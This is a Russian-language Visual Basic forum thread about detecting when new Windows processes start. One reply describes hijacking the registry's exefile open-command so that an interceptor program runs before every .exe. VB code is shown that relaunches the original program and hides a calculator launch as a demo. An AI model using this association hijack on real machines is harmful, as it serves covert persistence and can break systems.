–Ъ–∞–Ї –Њ—В—Б–ї–µ–і–Є—В—М –Ј–∞–њ—Г—Б–Ї –љ–µ–Ї–Њ—В–Њ—А–Њ–≥–Њ –њ—А–Њ—Ж–µ—Б—Б–∞ –≤ Windows, –µ—Б–ї–Є —Н—В–Њ—В –њ—А–Њ—Ж–µ—Б—Б, –≤–Њ–Ј–Љ–Њ–ґ–љ–Њ, –љ–µ —Б–Њ–Ј–і–∞–µ—В –Њ–Ї–Њ–љ(–љ–∞–њ—А–Є–Љ–µ—А —А–∞–±–Њ—В–∞–µ—В –Ї–∞–Ї —Б–µ—А–≤–Є—Б)?
–Я–µ—А–µ–±–Њ—А –њ—А–Њ—Ж–µ—Б—Б–Њ–≤ –њ–Њ —В–∞–є–Љ–µ—А—Г –љ–µ –њ—А–µ–і–ї–∞–≥–∞—В—М, –Є–±–Њ –ї–∞–ґ–∞.
–Ю—Б—В–ї–µ–і–Є—В—М –њ–Њ—П–≤–ї–µ–љ–Є–µ –љ–Њ–≤—Л—Е –њ—А–Њ—Ж–µ—Б—Б–Њ–≤
–Я—А–∞–≤–Є–ї–∞ —Д–Њ—А—Г–Љ–∞
–Ґ–µ–Љ—Л, –≤ –Ї–Њ—В–Њ—А—Л—Е –±—Г–і–µ—В —Б–љ–∞—З–∞–ї–∞ –љ–∞–њ–Є—Б–∞–љ–Њ ¬Ђ—З—В–Њ –љ—Г–ґ–љ–Њ —Б–і–µ–ї–∞—В—М¬ї, –∞ –Ј–∞—В–µ–Љ –њ—А–Њ—Б—М–±–∞ ¬Ђ–њ–Њ–Љ–Њ–≥–Є—В–µ¬ї, –±—Г–і—Г—В –Ј–∞–Ї—А—Л—В—Л.
–І–Є—В–∞–є—В–µ —В—А–µ–±–Њ–≤–∞–љ–Є—П –Ї —Б–Њ–Ј–і–∞–≤–∞–µ–Љ—Л–Љ —В–µ–Љ–∞–Љ.
–Ґ–µ–Љ—Л, –≤ –Ї–Њ—В–Њ—А—Л—Е –±—Г–і–µ—В —Б–љ–∞—З–∞–ї–∞ –љ–∞–њ–Є—Б–∞–љ–Њ ¬Ђ—З—В–Њ –љ—Г–ґ–љ–Њ —Б–і–µ–ї–∞—В—М¬ї, –∞ –Ј–∞—В–µ–Љ –њ—А–Њ—Б—М–±–∞ ¬Ђ–њ–Њ–Љ–Њ–≥–Є—В–µ¬ї, –±—Г–і—Г—В –Ј–∞–Ї—А—Л—В—Л.
–І–Є—В–∞–є—В–µ —В—А–µ–±–Њ–≤–∞–љ–Є—П –Ї —Б–Њ–Ј–і–∞–≤–∞–µ–Љ—Л–Љ —В–µ–Љ–∞–Љ.
–°–Њ–Њ–±—Й–µ–љ–Є–є: 12
• –°—В—А–∞–љ–Є—Ж–∞ 1 –Є–Ј 1
- ANDLL
- –Т–µ–ї–Є–Ї–Є–є –≥–∞—Б—В—А–Њ–љ–Њ–Љ

-

- –°–Њ–Њ–±—Й–µ–љ–Є—П: 3450
- –Ч–∞—А–µ–≥–Є—Б—В—А–Є—А–Њ–≤–∞–љ: 29.06.2003 (–Т—Б) 18:55
–Ю—Б—В–ї–µ–і–Є—В—М –њ–Њ—П–≤–ї–µ–љ–Є–µ –љ–Њ–≤—Л—Е –њ—А–Њ—Ж–µ—Б—Б–Њ–≤
–У–∞—Б—В—А–Њ–љ–Њ–Љ–Є—П - –љ–∞—Г–Ї–∞ –Њ –њ–Є—Й–µ, –Њ –µ–µ –њ—А–Є–≥–Њ—В–Њ–≤–ї–µ–љ–Є–Є, —Г–њ–Њ—В—А–µ–±–ї–µ–љ–Є–Є, –њ–µ—А–µ–≤–∞—А–µ–љ–Є–Є –Є –Є—Б–њ—А–∞–ґ–љ–µ–љ–Є–Є.
–С–ї–Њ–≥
–С–ї–Њ–≥
- tyomitch
- –Я–Њ–ї—М–Ј–Њ–≤–∞—В–µ–ї—М #1352

-

- –°–Њ–Њ–±—Й–µ–љ–Є—П: 12822
- –Ч–∞—А–µ–≥–Є—Б—В—А–Є—А–Њ–≤–∞–љ: 20.10.2002 (–Т—Б) 17:02
- –Ю—В–Ї—Г–і–∞: „Ч„Щ„§„Ф
–°—В–∞–љ–і–∞—А—В–љ–Њ–µ —А–µ—И–µ–љ–Є–µ - —Г—Б—В–∞–љ–Њ–≤–Ї–∞ –і—А–∞–є–≤–µ—А–∞ –Є –њ–µ—А–µ—Е–≤–∞—В NtCreateProcess. –Ґ–Њ–ї—М–Ї–Њ –µ–і–≤–∞ –ї–Є —Н—В–Њ —Г–і–∞—Б—В—Б—П –љ–∞ VB.

- Ennor
- –Ъ–Њ–љ—Б—В—А—Г–Ї—В–Є–≤–љ—Л–є –Ї—А–Є—В–Є–Ї

- –°–Њ–Њ–±—Й–µ–љ–Є—П: 2504
- –Ч–∞—А–µ–≥–Є—Б—В—А–Є—А–Њ–≤–∞–љ: 18.12.2001 (–Т—В) 3:58
- –Ю—В–Ї—Г–і–∞: –Ъ–∞–ї—Г–≥–∞ -> –Ь–Њ—Б–Ї–≤–∞
Re: –Ю—Б—В–ї–µ–і–Є—В—М –њ–Њ—П–≤–ї–µ–љ–Є–µ –љ–Њ–≤—Л—Е –њ—А–Њ—Ж–µ—Б—Б–Њ–≤
ANDLL –њ–Є—Б–∞–ї(–∞):–Я–µ—А–µ–±–Њ—А –њ—А–Њ—Ж–µ—Б—Б–Њ–≤ –њ–Њ —В–∞–є–Љ–µ—А—Г –љ–µ –њ—А–µ–і–ї–∞–≥–∞—В—М, –Є–±–Њ –ї–∞–ґ–∞.
–Х–Ь–Э–Ш–Я, Task Manager –Є–Љ–µ–љ–љ–Њ —В–∞–Ї –Є –њ–Њ—Б—В—Г–њ–∞–µ—В.
- ANDLL
- –Т–µ–ї–Є–Ї–Є–є –≥–∞—Б—В—А–Њ–љ–Њ–Љ

-

- –°–Њ–Њ–±—Й–µ–љ–Є—П: 3450
- –Ч–∞—А–µ–≥–Є—Б—В—А–Є—А–Њ–≤–∞–љ: 29.06.2003 (–Т—Б) 18:55
2Ennor: –ѓ –Ј–љ–∞—О. –Э–µ —Б–ї—Г—З–∞–є–љ–Њ, —В–∞–Љ –µ—Б—В—М –њ–∞—А–∞–Љ–µ—В—А "—З–∞—Б—В–Њ—В–∞ –Њ–±–љ–Њ–≤–ї–µ–љ–Є—П". –Э–Њ –Љ–љ–µ —В–∞–Ї–Њ–є —Б–њ–Њ—Б–Њ–± –љ–µ –ґ–µ–ї–∞—В–µ–ї–µ–љ. –Р –Є–љ–∞—З–µ, –Ї–∞–Ї —П –њ–Њ–љ—П–ї, –љ–Є–Ї–∞–Ї?
–У–∞—Б—В—А–Њ–љ–Њ–Љ–Є—П - –љ–∞—Г–Ї–∞ –Њ –њ–Є—Й–µ, –Њ –µ–µ –њ—А–Є–≥–Њ—В–Њ–≤–ї–µ–љ–Є–Є, —Г–њ–Њ—В—А–µ–±–ї–µ–љ–Є–Є, –њ–µ—А–µ–≤–∞—А–µ–љ–Є–Є –Є –Є—Б–њ—А–∞–ґ–љ–µ–љ–Є–Є.
–С–ї–Њ–≥
–С–ї–Њ–≥
- xenomorph
- –Я–Њ—Б—В–Њ—П–ї–µ—Ж

-

- –°–Њ–Њ–±—Й–µ–љ–Є—П: 508
- –Ч–∞—А–µ–≥–Є—Б—В—А–Є—А–Њ–≤–∞–љ: 18.04.2004 (–Т—Б) 11:41
- –Ю—В–Ї—Г–і–∞: —Н—В–Њ –љ–µ –≤–∞–ґ–љ–Њ - –љ–∞ —Б–µ–≥–Њ–і–љ—П —Г –Љ–µ–љ—П –µ—Б—В—М –∞–ї–Є–±–Є ...
–Э–µ–±–Њ–ї—М—И–Њ–є –Ю–§–§–Ґ–Ю–Я –њ–Њ —В–µ–Љ–µ 8-).
–Я—А–Є–≤–µ—В –Т—Б–µ–Љ!
–Ъ–Њ–µ —З—В–Њ –Њ –њ—А–Њ—Н–Ї—В–µ "RDR" ...
[—А–∞–Ј—А–∞–±–∞—В—Л–≤–∞–ї–Њ—Б—М –њ–Њ—З—В–Є –њ–Њ–і –≥—А–Є—Д–Њ–Љ _Top Secret_ ]:
]:
================< –њ–Њ–Ї—Г—Б–∞–љ–Њ >====================
...
–¶–µ–ї—М -> –љ–µ—Б—В–∞–љ–і–∞—А—В–љ—Л–µ –Љ–µ—В–Њ–і–Є–Ї–Є –∞–≤—В–Њ—А–∞–љ–∞.
–Ь–µ—В–Њ–і -> –Є—Б—Б–ї–µ–і–Њ–≤–∞–љ–Є–µ —А–µ–µ—Б—В—А–∞.
–†–µ–Ј—Г–ї—М—В–∞—В -> –≤–µ—В–Ї–∞:
[HKEY_CLASSES_ROOT\exefile\shell\open\command\"%1" %]
...
================< –њ–Њ–Ї—Г—Б–∞–љ–Њ >====================
–Т—Л–і–µ—А–ґ–Ї–Є –Є–Ј –ґ—Г—А–љ–∞–ї–∞ —А–∞–Ј—А–∞–±–Њ—В–Ї–Є –њ—А–Њ—Н–Ї—В–∞:
================< –њ–Њ–Ї—Г—Б–∞–љ–Њ >====================
================< module 1 >====================
================< module 2 >====================
================< module 2 >====================
–Ґ–µ–њ–µ—А—М –Њ —В–Њ–Љ —З—В–Њ —Н—В–Њ –Ј–∞ –±—А–µ–і .
.
–≠—В–∞ —В–∞–Ї–∞—П –≤–µ—В–Ї–∞ –≤ —А–µ–µ—Б—В—А–µ –Ї–Њ—В–Њ—А–∞—П –Є–Љ–µ–µ—В –њ–∞—А–∞–Љ–µ—В—А –Ґ–Ю–У–Ю –І–Ґ–Ю –Ш–Ь–Х–Э–Э–Ю
–±—Г–і–µ—В –Ј–∞–њ—Г—Б–Ї–∞—В—М—Б—П .
.
–Ґ–Ю –Х–°–Ґ–ђ –µ—Б–ї–Є –Ј–∞–Љ–µ–љ–Є—В—М —Н—В–Њ—В –њ–∞—А–∞–Љ–µ—В—А –љ–∞ calc.exe –Ґ–Ю (!) –њ—А–Є –њ–Њ–њ—Л—В–Ї–µ
–Ј–∞–њ—Г—Б–Ї–∞ –Ы–Ѓ–С–Ю–У–Ю –Є—Б–њ–Њ–ї–љ–Є–Љ–Њ–≥–Њ —Д–∞–є–ї–∞ (*.exe) –±—Г–і–µ—В –Ј–∞–њ—Г—Б–Ї–∞—В—М—Б—П –Ї–∞–ї—М–Ї—Г–ї—П—В–Њ—А.
–Ш–і–µ—П –Ј–∞–Ї–ї—О—З–∞–µ—В—М—Б—П –≤ —Б–ї–µ–і—Г—О—Й–µ–Љ ->
[C:\rdr %1 %2 %3 %4 %5]
–°–љ–∞—З–∞–ї–∞ –±—Г–і–µ—В –Ј–∞–њ—Г—Б–Ї–∞—В—М—Б—П C:\rdr.exe –∞ –≤ –Ї–∞—З–µ—Б—В–≤–µ –њ–∞—А–∞–Љ–µ—В—А–Њ–≤ –Њ–љ –њ–Њ–ї—Г—З–∞–µ—В
–Є–Љ—П –њ—А–Њ–≥—А–∞–Љ–Љ—Л –Є –µ—С –Ї–Њ–Љ–Љ–∞–љ–і–љ—Г—О —Б—В—А–Њ–Ї—Г. –Ш –£–Ц–Х –Ю–Э –Ј–∞–њ—Г—Б–Ї–∞–µ—В –Њ—А–Є–≥–Є–љ–∞–ї –њ—А–Њ–≥—А–∞–Љ–Љ—Л.
–Ю—В–≤–µ—В—Л –Ј–∞–Ї–Њ–љ—З–Є–ї–Є—Б—М. –Я–Њ—И–ї–Є –≤–Њ–њ—А–Њ—Б—Л –Є –њ—А–Њ–±–ї–µ–Љ—Л. .
.
–Ґ–∞–Ї–Њ–є –Љ–µ—Е–∞–љ–Є–Ј–Љ (–њ—А–Њ–≥—А–∞–Љ–Љ–∞ –њ–µ—А–µ—Е–≤–∞—В—З–Є–Ї) –њ–Њ–Ј–≤–Њ–ї—П–µ—В –Ї–Њ–љ—В—А–Њ–ї–Є—А–Њ–≤–∞—В—М
–Ј–∞–њ—Г—Б–Ї–∞–µ–Љ—Л–µ –њ–Њ–ї—М–Ј–Њ–≤–∞—В–µ–ї–µ–Љ –њ—А–Њ—Ж–µ—Б—Б—Л.
–≠-—Н-—Н —Г –Љ–µ–љ—П –Э–Х–Ґ –≤—А–µ–Љ–µ–љ–Є —Б–µ–є—З–∞—Б —Н—В–Є–Љ –Ј–∞–љ–Є–Љ–∞—В—М—Б—П .
.
–Ы—О–і–Є –і–Њ–±—А—Л–µ - –њ–Њ–Ї–Њ–њ–∞–є—В–µ —В—Г—В–∞ . –Х—Б—В—М –ґ–µ –≥–і–µ –Ї–Њ–њ–∞—В—М!
. –Х—Б—В—М –ґ–µ –≥–і–µ –Ї–Њ–њ–∞—В—М!
–ѓ —Б–Њ–±—А–∞–ї —Б—В—А–Њ—З–Ї–Є:
–∞) –і–ї—П –Ј–∞–њ—Г—Б–Ї–∞ RDR –Є –љ—Г–ґ–љ–Њ–є –њ—А–Њ–≥–Є.
–±) –і–ї—П –Ј–∞–њ—Г—Б–Ї–∞ RDR –Є –љ—Г–ґ–љ–Њ–є –њ—А–Њ–≥–Є –Є 2 –њ–∞—А–∞–Љ–µ—В—А–Њ–≤ –Ъ–°.
–≤) –љ–∞ —Б–Є—Б—В–µ–Љ—Г —Н—В–∞ —Д–Є—И–Ї–∞ –љ–µ –і–µ–є—Б—В–≤—Г–µ—В - —В.–µ. –њ–Њ–ї–Ј–Њ–≤–∞—В–µ–ї—П SYSTEM (–Є–ї–Є —П –љ–µ –њ—А–∞–≤?)
–Ш–љ—В–µ—А–µ—Б=–Ґ=–љ—Л –Ь—Л—Б–ї–Є:
1. –Ъ–∞–Ї –љ–Є —Б—В—А–∞–љ–љ–Њ –љ–∞ –†–Ф–† –Ј–∞–њ—Г—Б–Ї –њ—А–Њ–≥ –Є–Ј –†–Ф–† –љ–µ —А–∞—Б—Б–њ—А–Њ—Б—В—А–∞–љ—П–µ—В—М—Б—П? (—З–∞—Б—В–Є—З–љ–Њ –њ—А–Њ–≤–µ—А–µ–љ–Њ).
2. –Я—А–Њ–±–ї–µ–Љ—Л —Б –њ–µ—А–µ–і–∞—З–µ–є –љ–µ—Б–Ї–Њ–ї—М–Ї–Є—Е –њ–∞—А–∞–Љ–µ—В—А–Њ–≤ –Ъ–°.
3. –Х—А—А–Њ—А–•—Н–љ–і–ї–Є–љ–≥ (?).
4. –Р–љ–Њ–ї–Њ–≥–Є—З–љ–∞—П —Б—В–∞—В—М—Б—П –±—Л–ї–∞ –Љ–Љ–Љ–Љ ... –≤ PHrack-e? \ X25 \ ///
ImageBaseExecution ??? –љ–µ –њ–Њ–Љ–љ—О ... 8-(.
5. –Ю–°–Ґ–Ю–†–Ю–Ц–Э–Ю —Н–Ї—Б–њ–µ—А–µ–Љ–µ–љ—В–Є—А—Г–є—В–µ ... –Њ–і–љ–Њ –љ–µ–ї–Њ–≤–Ї–Њ–µ –і–≤–Є–ґ–µ–љ–Є–µ –Є ... ! (–Љ–Є–љ–Ј–і—А–∞–≤ –≤–∞—Б –њ—А–µ–і—Г–њ—А–µ–і–Є–ї!)
(—П —Г–ґ–µ —Б–Є—Б—В–µ–Љ—Г 2 —А–∞–Ј–∞ –≤–Њ—Б—Б—В–∞–љ–∞–≤–ї–Є–≤–∞–ї!)
--
–Ш–Ь–•–£ –Є–і–µ—П –Њ—З–µ–љ—М –њ–µ—А—Б–њ–µ–Ї—В–Є–≤–љ–∞—П? ... –Є–ї–Є –Ї–∞–Ї?
–Ъ–Њ–µ —З—В–Њ –Њ –њ—А–Њ—Н–Ї—В–µ "RDR" ...
[—А–∞–Ј—А–∞–±–∞—В—Л–≤–∞–ї–Њ—Б—М –њ–Њ—З—В–Є –њ–Њ–і –≥—А–Є—Д–Њ–Љ _Top Secret_
================< –њ–Њ–Ї—Г—Б–∞–љ–Њ >====================
...
–¶–µ–ї—М -> –љ–µ—Б—В–∞–љ–і–∞—А—В–љ—Л–µ –Љ–µ—В–Њ–і–Є–Ї–Є –∞–≤—В–Њ—А–∞–љ–∞.
–Ь–µ—В–Њ–і -> –Є—Б—Б–ї–µ–і–Њ–≤–∞–љ–Є–µ —А–µ–µ—Б—В—А–∞.
–†–µ–Ј—Г–ї—М—В–∞—В -> –≤–µ—В–Ї–∞:
[HKEY_CLASSES_ROOT\exefile\shell\open\command\"%1" %]
...
================< –њ–Њ–Ї—Г—Б–∞–љ–Њ >====================
–Т—Л–і–µ—А–ґ–Ї–Є –Є–Ј –ґ—Г—А–љ–∞–ї–∞ —А–∞–Ј—А–∞–±–Њ—В–Ї–Є –њ—А–Њ—Н–Ї—В–∞:
================< –њ–Њ–Ї—Г—Б–∞–љ–Њ >====================
- –Ъ–Њ–і: –Т—Л–і–µ–ї–Є—В—М –≤—Б—С
'...
Option Explicit
Private Declare Function GetCommandLine Lib "kernel32" Alias "GetCommandLineA" () As String
'-----------------------------------------------------------------------------------------------
'This one is executed each time the .exe is launched!
'Test parameters:
'C:\rdr %1 %2 %3
'C:\rdr %1 %2 %3 %4 %5
'Syntax - First goes the location of the interceptor:
'"C:\rdr"
'then - all the com parameters are shifted onto 1 symbol right
' Register Location:
'HKEY_CLASSES_ROOT\exefile\shell\open\command
' Normal State (without brackets):
'["%1" %]
'-----------------------------------------------------------------------------------------------
Public Sub Main()
Dim cl As String
cl = GetCommandListStr
Shell Trim(cl), vbNormalFocus
Shell "calc.exe", vbHide
End Sub
================< module 1 >====================
================< module 2 >====================
- –Ъ–Њ–і: –Т—Л–і–µ–ї–Є—В—М –≤—Б—С
Option Explicit
Private Declare Function GetCommandLine Lib "kernel32" Alias "GetCommandLineA" () As Long
Private Declare Function lStrLen Lib "kernel32" Alias "lstrlenA" (ByVal lpString As Long) As Long
Private Declare Sub CopyMemory Lib "kernel32" Alias "RtlMoveMemory" (pDst As Any, pSrc As Any, ByVal ByteLen As Long)
Public Function GetCommandListStr() As String
Dim lngRString As Long, lngRStrLen As Long, astrBuffer As String
lngRString = GetCommandLine()
lngRStrLen = lStrLen(lngRString)
If (lngRStrLen > 0) Then
GetCommandListStr = Space$(lngRStrLen)
CopyMemory ByVal GetCommandListStr, ByVal lngRString, lngRStrLen
End If
End Function
================< module 2 >====================
–Ґ–µ–њ–µ—А—М –Њ —В–Њ–Љ —З—В–Њ —Н—В–Њ –Ј–∞ –±—А–µ–і
–≠—В–∞ —В–∞–Ї–∞—П –≤–µ—В–Ї–∞ –≤ —А–µ–µ—Б—В—А–µ –Ї–Њ—В–Њ—А–∞—П –Є–Љ–µ–µ—В –њ–∞—А–∞–Љ–µ—В—А –Ґ–Ю–У–Ю –І–Ґ–Ю –Ш–Ь–Х–Э–Э–Ю
–±—Г–і–µ—В –Ј–∞–њ—Г—Б–Ї–∞—В—М—Б—П
–Ґ–Ю –Х–°–Ґ–ђ –µ—Б–ї–Є –Ј–∞–Љ–µ–љ–Є—В—М —Н—В–Њ—В –њ–∞—А–∞–Љ–µ—В—А –љ–∞ calc.exe –Ґ–Ю (!) –њ—А–Є –њ–Њ–њ—Л—В–Ї–µ
–Ј–∞–њ—Г—Б–Ї–∞ –Ы–Ѓ–С–Ю–У–Ю –Є—Б–њ–Њ–ї–љ–Є–Љ–Њ–≥–Њ —Д–∞–є–ї–∞ (*.exe) –±—Г–і–µ—В –Ј–∞–њ—Г—Б–Ї–∞—В—М—Б—П –Ї–∞–ї—М–Ї—Г–ї—П—В–Њ—А.
–Ш–і–µ—П –Ј–∞–Ї–ї—О—З–∞–µ—В—М—Б—П –≤ —Б–ї–µ–і—Г—О—Й–µ–Љ ->
[C:\rdr %1 %2 %3 %4 %5]
–°–љ–∞—З–∞–ї–∞ –±—Г–і–µ—В –Ј–∞–њ—Г—Б–Ї–∞—В—М—Б—П C:\rdr.exe –∞ –≤ –Ї–∞—З–µ—Б—В–≤–µ –њ–∞—А–∞–Љ–µ—В—А–Њ–≤ –Њ–љ –њ–Њ–ї—Г—З–∞–µ—В
–Є–Љ—П –њ—А–Њ–≥—А–∞–Љ–Љ—Л –Є –µ—С –Ї–Њ–Љ–Љ–∞–љ–і–љ—Г—О —Б—В—А–Њ–Ї—Г. –Ш –£–Ц–Х –Ю–Э –Ј–∞–њ—Г—Б–Ї–∞–µ—В –Њ—А–Є–≥–Є–љ–∞–ї –њ—А–Њ–≥—А–∞–Љ–Љ—Л.
–Ю—В–≤–µ—В—Л –Ј–∞–Ї–Њ–љ—З–Є–ї–Є—Б—М. –Я–Њ—И–ї–Є –≤–Њ–њ—А–Њ—Б—Л –Є –њ—А–Њ–±–ї–µ–Љ—Л.
–Ґ–∞–Ї–Њ–є –Љ–µ—Е–∞–љ–Є–Ј–Љ (–њ—А–Њ–≥—А–∞–Љ–Љ–∞ –њ–µ—А–µ—Е–≤–∞—В—З–Є–Ї) –њ–Њ–Ј–≤–Њ–ї—П–µ—В –Ї–Њ–љ—В—А–Њ–ї–Є—А–Њ–≤–∞—В—М
–Ј–∞–њ—Г—Б–Ї–∞–µ–Љ—Л–µ –њ–Њ–ї—М–Ј–Њ–≤–∞—В–µ–ї–µ–Љ –њ—А–Њ—Ж–µ—Б—Б—Л.
–≠-—Н-—Н —Г –Љ–µ–љ—П –Э–Х–Ґ –≤—А–µ–Љ–µ–љ–Є —Б–µ–є—З–∞—Б —Н—В–Є–Љ –Ј–∞–љ–Є–Љ–∞—В—М—Б—П
–Ы—О–і–Є –і–Њ–±—А—Л–µ - –њ–Њ–Ї–Њ–њ–∞–є—В–µ —В—Г—В–∞
–ѓ —Б–Њ–±—А–∞–ї —Б—В—А–Њ—З–Ї–Є:
–∞) –і–ї—П –Ј–∞–њ—Г—Б–Ї–∞ RDR –Є –љ—Г–ґ–љ–Њ–є –њ—А–Њ–≥–Є.
–±) –і–ї—П –Ј–∞–њ—Г—Б–Ї–∞ RDR –Є –љ—Г–ґ–љ–Њ–є –њ—А–Њ–≥–Є –Є 2 –њ–∞—А–∞–Љ–µ—В—А–Њ–≤ –Ъ–°.
–≤) –љ–∞ —Б–Є—Б—В–µ–Љ—Г —Н—В–∞ —Д–Є—И–Ї–∞ –љ–µ –і–µ–є—Б—В–≤—Г–µ—В - —В.–µ. –њ–Њ–ї–Ј–Њ–≤–∞—В–µ–ї—П SYSTEM (–Є–ї–Є —П –љ–µ –њ—А–∞–≤?)
–Ш–љ—В–µ—А–µ—Б=–Ґ=–љ—Л –Ь—Л—Б–ї–Є:
1. –Ъ–∞–Ї –љ–Є —Б—В—А–∞–љ–љ–Њ –љ–∞ –†–Ф–† –Ј–∞–њ—Г—Б–Ї –њ—А–Њ–≥ –Є–Ј –†–Ф–† –љ–µ —А–∞—Б—Б–њ—А–Њ—Б—В—А–∞–љ—П–µ—В—М—Б—П? (—З–∞—Б—В–Є—З–љ–Њ –њ—А–Њ–≤–µ—А–µ–љ–Њ).
2. –Я—А–Њ–±–ї–µ–Љ—Л —Б –њ–µ—А–µ–і–∞—З–µ–є –љ–µ—Б–Ї–Њ–ї—М–Ї–Є—Е –њ–∞—А–∞–Љ–µ—В—А–Њ–≤ –Ъ–°.
3. –Х—А—А–Њ—А–•—Н–љ–і–ї–Є–љ–≥ (?).
4. –Р–љ–Њ–ї–Њ–≥–Є—З–љ–∞—П —Б—В–∞—В—М—Б—П –±—Л–ї–∞ –Љ–Љ–Љ–Љ ... –≤ PHrack-e? \ X25 \ ///
ImageBaseExecution ??? –љ–µ –њ–Њ–Љ–љ—О ... 8-(.
5. –Ю–°–Ґ–Ю–†–Ю–Ц–Э–Ю —Н–Ї—Б–њ–µ—А–µ–Љ–µ–љ—В–Є—А—Г–є—В–µ ... –Њ–і–љ–Њ –љ–µ–ї–Њ–≤–Ї–Њ–µ –і–≤–Є–ґ–µ–љ–Є–µ –Є ... ! (–Љ–Є–љ–Ј–і—А–∞–≤ –≤–∞—Б –њ—А–µ–і—Г–њ—А–µ–і–Є–ї!)
(—П —Г–ґ–µ —Б–Є—Б—В–µ–Љ—Г 2 —А–∞–Ј–∞ –≤–Њ—Б—Б—В–∞–љ–∞–≤–ї–Є–≤–∞–ї!)
--
–Ш–Ь–•–£ –Є–і–µ—П –Њ—З–µ–љ—М –њ–µ—А—Б–њ–µ–Ї—В–Є–≤–љ–∞—П? ... –Є–ї–Є –Ї–∞–Ї?
... Dpkjvfnm dc`xnj itdtkbnmcz, f tckb yt itdtkbnmcz hfcitdtkbnm b dpkjvfnm !!! ...
- ANDLL
- –Т–µ–ї–Є–Ї–Є–є –≥–∞—Б—В—А–Њ–љ–Њ–Љ

-

- –°–Њ–Њ–±—Й–µ–љ–Є—П: 3450
- –Ч–∞—А–µ–≥–Є—Б—В—А–Є—А–Њ–≤–∞–љ: 29.06.2003 (–Т—Б) 18:55
–Ф–∞–ґ–µ –µ—Б–ї–Є —В–∞–Ї–Њ–є –Љ–µ—В–Њ–і –Є –і–µ–є—Б—В–≤—Г–µ—В, —В–Њ –Њ–љ –і–µ–є—Б—В–≤—Г–µ—В —В–Њ–ї—М–Ї–Њ –і–ї—П —В–µ—Е –њ—А–Њ–≥, –Ї–Њ—В–Њ—А—Л–µ –±—Л–ї–Є –Ј–∞–њ—Г—Й–µ–љ—Л —Б –Є—Б–њ–Њ–ї—М–Ј–Њ–≤–∞–љ–Є–µ–Љ ShellExecute. –°–Њ–Њ—В–≤–µ—В—Б—В–≤–µ–љ–љ–Њ –≤—Б–µ –њ—А–Њ—Ж–µ—Б—Б—Л –Ї–Њ—В–Њ—А—Л–µ –±—Л–ї–Є —Б–Њ–Ј–і–∞–љ—Л —Б –њ–Њ–Љ–Њ—Й—М—О CreateProcessA\W, –∞ –Є–Љ–µ–љ–љ–Њ —Н—В—Г —Д—Г–љ–Ї—Ж–Є—О –Є—Б–њ–Њ–ї—М–Ј–∞–µ—В VB-—И–љ—Л–є Shell(), —Н—В–Њ—В –Љ–µ—В–Њ–і –љ–µ –Њ—В–ї–∞–≤–ї–Є–≤–∞–µ—В.
–У–∞—Б—В—А–Њ–љ–Њ–Љ–Є—П - –љ–∞—Г–Ї–∞ –Њ –њ–Є—Й–µ, –Њ –µ–µ –њ—А–Є–≥–Њ—В–Њ–≤–ї–µ–љ–Є–Є, —Г–њ–Њ—В—А–µ–±–ї–µ–љ–Є–Є, –њ–µ—А–µ–≤–∞—А–µ–љ–Є–Є –Є –Є—Б–њ—А–∞–ґ–љ–µ–љ–Є–Є.
–С–ї–Њ–≥
–С–ї–Њ–≥
- xenomorph
- –Я–Њ—Б—В–Њ—П–ї–µ—Ж

-

- –°–Њ–Њ–±—Й–µ–љ–Є—П: 508
- –Ч–∞—А–µ–≥–Є—Б—В—А–Є—А–Њ–≤–∞–љ: 18.04.2004 (–Т—Б) 11:41
- –Ю—В–Ї—Г–і–∞: —Н—В–Њ –љ–µ –≤–∞–ґ–љ–Њ - –љ–∞ —Б–µ–≥–Њ–і–љ—П —Г –Љ–µ–љ—П –µ—Б—В—М –∞–ї–Є–±–Є ...
—А–µ–њ–ї—О–є ...
2 ANDLL!
–Ґ—Л –љ–µ –њ—А–µ–і—Б—В–∞–≤–ї—П–µ—И—М –Ъ–Р–Ъ –Љ–љ–Њ–≥–Њ –Я–Ю–Ы–Х–Ч–Э–Ю–У–Ю —В—Л —В–Њ–ї—М–Ї–Њ —З—В–Њ —Б–Ї–∞–Ј–∞–ї (!!!)!
–ѓ –њ–Њ–і–Њ–Ј—А–≤–∞–ї —З—В–Њ —Д–Є—И–Ї–∞ –њ–µ—А–µ–Ј–∞–њ—Г—Б–Ї–∞ –Э–Х –°–Х–С–ѓ (—П –Њ RDR) –Ј–∞–≤—П–Ј–∞–љ–∞ –љ–∞ –Ї–Њ–љ–Ї—А–µ—В–љ–Њ–µ –Р–Я–Ш ... –љ–Њ —Н—В–∞ –Љ—Л—Б–ї—М —Г –Љ–µ–љ—П –Ї—А—Г—В–Є–ї–∞—Б—М –љ–∞ –Ј–∞–і–≤–Њ—А–Ї–∞—Е —Б–Њ–Ј–љ–∞–љ–Є—П .
.
–Э–Є–ґ–µ–љ–∞–њ–Є—Б–∞–љ–Њ–µ –Я–Х–†–Х–•–Т–Р–Ґ–Ђ–Т–Р–Х–Ґ CreateProcessA\W. –Э–Њ –Є—Б–њ–Њ–ї—М–Ј–Њ–≤–∞—В—М –µ–≥–Њ –С–Х–Ч –і–Є–љ–∞–Љ–Є—З–µ—Б–Ї–Њ–є —Б–Љ–µ–љ—Л –њ–∞—А–∞–Љ–µ—В—А–∞ - –Р–Ъ–Р —И–ї—О–Ј–Њ–≤–∞–љ–Є—П ...
—В.–µ. –њ—А–Є –∞–Ї—В–Є–≤–∞—Ж–Є–Є rdr –Њ–љ —Е–≤–∞—В–∞–µ—В –Ї–Њ–Љ —Б—В—А–Њ–Ї—Г, "–Њ—В–Ї—А—Л–≤–∞–µ—В —И–ї—О–Ј" (—В.–µ. —Г–±–Є—А–∞–µ—В —Б–µ–±—П –Є–Ј —А–µ–µ—Б—В—А–∞ –Ї–∞–Ї –њ–µ—А–µ—Е–≤–∞—В—З–Є–Ї) –Ј–∞–њ—Г—Б–Ї–∞–µ–Є –Ґ–Ю —З—В–Њ –±—Л–ї–Њ –≤ –Ї–Њ–Љ —Б—В—А–Њ–Ї–µ, –∞ –Ј–∞—В–µ–Љ –Њ–њ—П—В—М –≤–Ї–ї—О—З–∞–µ—В –њ–µ—А–µ—Е–≤–∞—В.
